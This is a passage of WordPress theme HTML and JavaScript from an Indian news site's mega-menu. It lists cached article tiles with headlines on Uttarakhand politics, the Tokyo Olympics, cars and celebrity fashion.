	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_27_687 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload_all"  data-td-block-uid="tdi_27_687" ><script>var block_tdi_27_687 = new tdBlock();
block_tdi_27_687.id = "tdi_27_687";
block_tdi_27_687.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"27","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_27_687","tdc_css_class":"tdi_27_687","tdc_css_class_style":"tdi_27_687_rand_style"}';
block_tdi_27_687.td_column_number = "3";
block_tdi_27_687.block_type = "td_block_mega_menu";
block_tdi_27_687.post_count = "4";
block_tdi_27_687.found_posts = "64";
block_tdi_27_687.header_color = "";
block_tdi_27_687.ajax_pagination_infinite_stop = "";
block_tdi_27_687.max_num_pages = "16";
tdBlocksArray.push(block_tdi_27_687);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_27_687));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/columnculture.com\/uttarakhand-cm-pushkar-singh-dhami-launches-sputnik-v-vaccine-in-state\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"Uttarakhand CM Pushkar Singh Dhami Launches Sputnik V Vaccine In State\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Uttarakhand Sputnik V vaccine\" title=\"Uttarakhand CM Pushkar Singh Dhami Launches Sputnik V Vaccine In State\" data-type=\"image_tag\" data-img-url=\"https:\/\/columnculture.com\/wp-content\/uploads\/2021\/08\/E9dPVfJUcAoV7Mz-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/columnculture.com\/uttarakhand-cm-pushkar-singh-dhami-launches-sputnik-v-vaccine-in-state\/\" rel=\"bookmark\" title=\"Uttarakhand CM Pushkar Singh Dhami Launches Sputnik V Vaccine In State\">Uttarakhand CM Pushkar Singh Dhami Launches Sputnik V Vaccine In State<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/columnculture.com\/tokyo-olympics-mirabai-chanu-wins-silver-for-india-pm-modi-tweets-could-not-have-asked-for-ahappier-start\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"Tokyo Olympics: Mirabai Chanu Wins Silver For India, PM Modi Tweets &#8216;Could Not Have Asked For AHappier Start&#8217;\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Mirabai Chanu Tokyo Olympics Silver\" title=\"Tokyo Olympics: Mirabai Chanu Wins Silver For India, PM Modi Tweets &#8216;Could Not Have Asked For AHappier Start&#8217;\" data-type=\"image_tag\" data-img-url=\"https:\/\/columnculture.com\/wp-content\/uploads\/2021\/07\/2021-07-24T070241Z_1_LYNXMPEH6N04J_RTROPTP_3_OLYMPICS-2020-WLF-W-49KG-MEDAL_1627111152835_1627111171427-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/columnculture.com\/tokyo-olympics-mirabai-chanu-wins-silver-for-india-pm-modi-tweets-could-not-have-asked-for-ahappier-start\/\" rel=\"bookmark\" title=\"Tokyo Olympics: Mirabai Chanu Wins Silver For India, PM Modi Tweets &#8216;Could Not Have Asked For AHappier Start&#8217;\">Tokyo Olympics: Mirabai Chanu Wins Silver For India, PM Modi Tweets...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/columnculture.com\/twitter-india-chief-manish-maheshwari-booked-by-up-police-for-portraying-wrong-map-of-india\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"Twitter India Chief Manish Maheshwari Booked By UP Police Over Wrong Map Of India\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Twitter India Wrong Map\" title=\"Twitter India Chief Manish Maheshwari Booked By UP Police Over Wrong Map Of India\" data-type=\"image_tag\" data-img-url=\"https:\/\/columnculture.com\/wp-content\/uploads\/2021\/06\/thequint_2021-06_da09299a-4a69-4d75-a4d6-38db0aef1dbf_Screenshot_2021_06_28_at_5_51_20_PM-1-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/columnculture.com\/twitter-india-chief-manish-maheshwari-booked-by-up-police-for-portraying-wrong-map-of-india\/\" rel=\"bookmark\" title=\"Twitter India Chief Manish Maheshwari Booked By UP Police Over Wrong Map Of India\">Twitter India Chief Manish Maheshwari Booked By UP Police Over Wrong...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/columnculture.com\/pm-narendra-modi-launches-customized-crash-course-for-covid-19-frontline-workers\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"PM Narendra Modi Launches Customized Crash Course for COVID-19 Frontline Workers\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Narendra Modi Customized Crash Course for COVID-19 Frontline Workers\" title=\"PM Narendra Modi Launches Customized Crash Course for COVID-19 Frontline Workers\" data-type=\"image_tag\" data-img-url=\"https:\/\/columnculture.com\/wp-content\/uploads\/2021\/04\/20200915088L-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/columnculture.com\/pm-narendra-modi-launches-customized-crash-course-for-covid-19-frontline-workers\/\" rel=\"bookmark\" title=\"PM Narendra Modi Launches Customized Crash Course for COVID-19 Frontline Workers\">PM Narendra Modi Launches Customized Crash Course for COVID-19 Frontline Workers<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_27_687","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_27_687));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 131;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/columnculture.com\/new-tata-safari-or-new-mahindra-thar\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"New Tata Safari or New Mahindra Thar?\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Tata Safari, Mahindra Thar\" title=\"New Tata Safari or New Mahindra Thar?\" data-type=\"image_tag\" data-img-url=\"https:\/\/columnculture.com\/wp-content\/uploads\/2021\/02\/BeFunky-collage2-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/columnculture.com\/new-tata-safari-or-new-mahindra-thar\/\" rel=\"bookmark\" title=\"New Tata Safari or New Mahindra Thar?\">New Tata Safari or New Mahindra Thar?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_27_687","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_27_687));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 113;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/columnculture.com\/uttarakhand-cm-pushkar-singh-dhami-launches-sputnik-v-vaccine-in-state\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"Uttarakhand CM Pushkar Singh Dhami Launches Sputnik V Vaccine In State\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Uttarakhand Sputnik V vaccine\" title=\"Uttarakhand CM Pushkar Singh Dhami Launches Sputnik V Vaccine In State\" data-type=\"image_tag\" data-img-url=\"https:\/\/columnculture.com\/wp-content\/uploads\/2021\/08\/E9dPVfJUcAoV7Mz-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/columnculture.com\/uttarakhand-cm-pushkar-singh-dhami-launches-sputnik-v-vaccine-in-state\/\" rel=\"bookmark\" title=\"Uttarakhand CM Pushkar Singh Dhami Launches Sputnik V Vaccine In State\">Uttarakhand CM Pushkar Singh Dhami Launches Sputnik V Vaccine In State<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/columnculture.com\/rahul-vohra-got-married-6-months-ago-widowed-wife-pens-a-heart-wrenching-note\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"Rahul Vohra Got Married 6 Months Ago, Widowed Wife Pens A Heart-Wrenching Note\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Rahul Vohra Wife\" title=\"Rahul Vohra Got Married 6 Months Ago, Widowed Wife Pens A Heart-Wrenching Note\" data-type=\"image_tag\" data-img-url=\"https:\/\/columnculture.com\/wp-content\/uploads\/2021\/05\/BeFunky-collage-7-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/columnculture.com\/rahul-vohra-got-married-6-months-ago-widowed-wife-pens-a-heart-wrenching-note\/\" rel=\"bookmark\" title=\"Rahul Vohra Got Married 6 Months Ago, Widowed Wife Pens A Heart-Wrenching Note\">Rahul Vohra Got Married 6 Months Ago, Widowed Wife Pens A...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/columnculture.com\/pm-narendra-modi-appeals-mega-kumbh-mela-should-now-only-be-symbolic\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"PM Narendra Modi Appeals &#8216;Mega Kumbh Mela Should Now Only Be Symbolic&#8217;\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Narendra Modi Customized Crash Course for COVID-19 Frontline Workers\" title=\"PM Narendra Modi Appeals &#8216;Mega Kumbh Mela Should Now Only Be Symbolic&#8217;\" data-type=\"image_tag\" data-img-url=\"https:\/\/columnculture.com\/wp-content\/uploads\/2021\/04\/20200915088L-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/columnculture.com\/pm-narendra-modi-appeals-mega-kumbh-mela-should-now-only-be-symbolic\/\" rel=\"bookmark\" title=\"PM Narendra Modi Appeals &#8216;Mega Kumbh Mela Should Now Only Be Symbolic&#8217;\">PM Narendra Modi Appeals &#8216;Mega Kumbh Mela Should Now Only Be...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/columnculture.com\/uttarakhand-cm-tirath-singh-rawat-inaugurates-100-bed-wing-at-coronation-hospital\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"Uttarakhand CM Tirath Singh Rawat Inaugurates 100-Bed Wing At Coronation Hospital\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Tirath Singh Rawat Coronation\" title=\"Uttarakhand CM Tirath Singh Rawat Inaugurates 100-Bed Wing At Coronation Hospital\" data-type=\"image_tag\" data-img-url=\"https:\/\/columnculture.com\/wp-content\/uploads\/2021\/04\/Eyi-oHPWEAMyYsD-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/columnculture.com\/uttarakhand-cm-tirath-singh-rawat-inaugurates-100-bed-wing-at-coronation-hospital\/\" rel=\"bookmark\" title=\"Uttarakhand CM Tirath Singh Rawat Inaugurates 100-Bed Wing At Coronation Hospital\">Uttarakhand CM Tirath Singh Rawat Inaugurates 100-Bed Wing At Coronation Hospital<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_27_687","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_27_687" id="tdi_28_047" data-td_block_id="tdi_27_687" data-td_filter_value="" href="https://columnculture.com/category/news/">All</a><a class="mega-menu-sub-cat-tdi_27_687"  id="tdi_29_04a" data-td_block_id="tdi_27_687" data-td_filter_value="131" href="https://columnculture.com/category/news/automobile-gadgets/">Automobile &amp; Gadgets</a><a class="mega-menu-sub-cat-tdi_27_687"  id="tdi_30_191" data-td_block_id="tdi_27_687" data-td_filter_value="113" href="https://columnculture.com/category/news/uttarakhand/">Uttarakhand</a></div></div><div id=tdi_27_687 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://columnculture.com/uttarakhand-cm-pushkar-singh-dhami-launches-sputnik-v-vaccine-in-state/" rel="bookmark" class="td-image-wrap " title="Uttarakhand CM Pushkar Singh Dhami Launches Sputnik V Vaccine In State" ><img class="entry-thumb" src="[data-uri]" alt="Uttarakhand Sputnik V vaccine" title="Uttarakhand CM Pushkar Singh Dhami Launches Sputnik V Vaccine In State" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/08/E9dPVfJUcAoV7Mz-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://columnculture.com/uttarakhand-cm-pushkar-singh-dhami-launches-sputnik-v-vaccine-in-state/" rel="bookmark" title="Uttarakhand CM Pushkar Singh Dhami Launches Sputnik V Vaccine In State">Uttarakhand CM Pushkar Singh Dhami Launches Sputnik V Vaccine In State</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://columnculture.com/tokyo-olympics-mirabai-chanu-wins-silver-for-india-pm-modi-tweets-could-not-have-asked-for-ahappier-start/" rel="bookmark" class="td-image-wrap " title="Tokyo Olympics: Mirabai Chanu Wins Silver For India, PM Modi Tweets &#8216;Could Not Have Asked For AHappier Start&#8217;" ><img class="entry-thumb" src="[data-uri]" alt="Mirabai Chanu Tokyo Olympics Silver" title="Tokyo Olympics: Mirabai Chanu Wins Silver For India, PM Modi Tweets &#8216;Could Not Have Asked For AHappier Start&#8217;" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/07/2021-07-24T070241Z_1_LYNXMPEH6N04J_RTROPTP_3_OLYMPICS-2020-WLF-W-49KG-MEDAL_1627111152835_1627111171427-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://columnculture.com/tokyo-olympics-mirabai-chanu-wins-silver-for-india-pm-modi-tweets-could-not-have-asked-for-ahappier-start/" rel="bookmark" title="Tokyo Olympics: Mirabai Chanu Wins Silver For India, PM Modi Tweets &#8216;Could Not Have Asked For AHappier Start&#8217;">Tokyo Olympics: Mirabai Chanu Wins Silver For India, PM Modi Tweets&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://columnculture.com/twitter-india-chief-manish-maheshwari-booked-by-up-police-for-portraying-wrong-map-of-india/" rel="bookmark" class="td-image-wrap " title="Twitter India Chief Manish Maheshwari Booked By UP Police Over Wrong Map Of India" ><img class="entry-thumb" src="[data-uri]" alt="Twitter India Wrong Map" title="Twitter India Chief Manish Maheshwari Booked By UP Police Over Wrong Map Of India" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/06/thequint_2021-06_da09299a-4a69-4d75-a4d6-38db0aef1dbf_Screenshot_2021_06_28_at_5_51_20_PM-1-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://columnculture.com/twitter-india-chief-manish-maheshwari-booked-by-up-police-for-portraying-wrong-map-of-india/" rel="bookmark" title="Twitter India Chief Manish Maheshwari Booked By UP Police Over Wrong Map Of India">Twitter India Chief Manish Maheshwari Booked By UP Police Over Wrong&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://columnculture.com/pm-narendra-modi-launches-customized-crash-course-for-covid-19-frontline-workers/" rel="bookmark" class="td-image-wrap " title="PM Narendra Modi Launches Customized Crash Course for COVID-19 Frontline Workers" ><img class="entry-thumb" src="[data-uri]" alt="Narendra Modi Customized Crash Course for COVID-19 Frontline Workers" title="PM Narendra Modi Launches Customized Crash Course for COVID-19 Frontline Workers" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/04/20200915088L-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://columnculture.com/pm-narendra-modi-launches-customized-crash-course-for-covid-19-frontline-workers/" rel="bookmark" title="PM Narendra Modi Launches Customized Crash Course for COVID-19 Frontline Workers">PM Narendra Modi Launches Customized Crash Course for COVID-19 Frontline Workers</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_27_687" data-td_block_id="tdi_27_687"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_27_687" data-td_block_id="tdi_27_687"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-mega-menu menu-item-2291"><a href="https://columnculture.com/category/fashion-lifestyle/">Fashion &amp; Lifestyle</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_31_967 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload_all"  data-td-block-uid="tdi_31_967" ><script>var block_tdi_31_967 = new tdBlock();
block_tdi_31_967.id = "tdi_31_967";
block_tdi_31_967.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"25","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_31_967","tdc_css_class":"tdi_31_967","tdc_css_class_style":"tdi_31_967_rand_style"}';
block_tdi_31_967.td_column_number = "3";
block_tdi_31_967.block_type = "td_block_mega_menu";
block_tdi_31_967.post_count = "5";
block_tdi_31_967.found_posts = "5";
block_tdi_31_967.header_color = "";
block_tdi_31_967.ajax_pagination_infinite_stop = "";
block_tdi_31_967.max_num_pages = "1";
tdBlocksArray.push(block_tdi_31_967);
</script><div id=tdi_31_967 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://columnculture.com/priyanka-chopra-spells-magic-at-bafta-red-carpet-with-hot-date-nick-jonas/" rel="bookmark" class="td-image-wrap " title="Priyanka Chopra Spells Magic At BAFTA 2021 With &#8216;Hot Date&#8217; Nick Jonas" ><img class="entry-thumb" src="[data-uri]" alt="Priyanka Chopra Nick Jonas BAFTA" title="Priyanka Chopra Spells Magic At BAFTA 2021 With &#8216;Hot Date&#8217; Nick Jonas" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/04/EytahcEXMAAIDwV-1-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://columnculture.com/priyanka-chopra-spells-magic-at-bafta-red-carpet-with-hot-date-nick-jonas/" rel="bookmark" title="Priyanka Chopra Spells Magic At BAFTA 2021 With &#8216;Hot Date&#8217; Nick Jonas">Priyanka Chopra Spells Magic At BAFTA 2021 With &#8216;Hot Date&#8217; Nick&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://columnculture.com/meghan-markle-sets-new-fashion-goals-with-her-3300-giorgio-armani-dress/" rel="bookmark" class="td-image-wrap " title="Meghan Markle Sets New Fashion Goals With Her  £3,300 Giorgio Armani Dress" ><img class="entry-thumb" src="[data-uri]" alt="meghan markle" title="Meghan Markle Sets New Fashion Goals With Her  £3,300 Giorgio Armani Dress" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/03/BeFunky-collage-10-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://columnculture.com/meghan-markle-sets-new-fashion-goals-with-her-3300-giorgio-armani-dress/" rel="bookmark" title="Meghan Markle Sets New Fashion Goals With Her  £3,300 Giorgio Armani Dress">Meghan Markle Sets New Fashion Goals With Her  £3,300 Giorgio&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://columnculture.com/priyanka-chopra-has-a-good-laugh-as-her-dress-sparks-a-meme-fest/" rel="bookmark" class="td-image-wrap " title="Priyanka Chopra Has A Good Laugh As Her Dress Sparks A Meme Fest" ><img class="entry-thumb" src="[data-uri]" alt="Priyanka Chopra" title="Priyanka Chopra Has A Good Laugh As Her Dress Sparks A Meme Fest" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/02/BeFunky-collage-4-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://columnculture.com/priyanka-chopra-has-a-good-laugh-as-her-dress-sparks-a-meme-fest/" rel="bookmark" title="Priyanka Chopra Has A Good Laugh As Her Dress Sparks A Meme Fest">Priyanka Chopra Has A Good Laugh As Her Dress Sparks A&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://columnculture.com/dia-mirza-wears-gold-and-red-raw-mango-saree-for-her-wedding-with-vaibhav-rekhi/" rel="bookmark" class="td-image-wrap " title="Dia Mirza Wears Gold And Red Raw Mango Saree For Her Wedding With Vaibhav Rekhi" ><img class="entry-thumb" src="[data-uri]" alt="" title="Dia Mirza Wears Gold And Red Raw Mango Saree For Her Wedding With Vaibhav Rekhi" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/02/Dia-Mirza-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://columnculture.com/dia-mirza-wears-gold-and-red-raw-mango-saree-for-her-wedding-with-vaibhav-rekhi/" rel="bookmark" title="Dia Mirza Wears Gold And Red Raw Mango Saree For Her Wedding With Vaibhav Rekhi">Dia Mirza Wears Gold And Red Raw Mango Saree For Her&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://columnculture.com/rickshaw-drivers-daughter-manya-singh-is-now-miss-india/" rel="bookmark" class="td-image-wrap " title="Rickshaw Driver&#8217;s Daughter Manya Singh Is Now Miss India" ><img class="entry-thumb" src="[data-uri]" alt="" title="Rickshaw Driver&#8217;s Daughter Manya Singh Is Now Miss India" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/02/manya-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://columnculture.com/rickshaw-drivers-daughter-manya-singh-is-now-miss-india/" rel="bookmark" title="Rickshaw Driver&#8217;s Daughter Manya Singh Is Now Miss India">Rickshaw Driver&#8217;s Daughter Manya Singh Is Now Miss India</a></h3>            </div>
        </div>
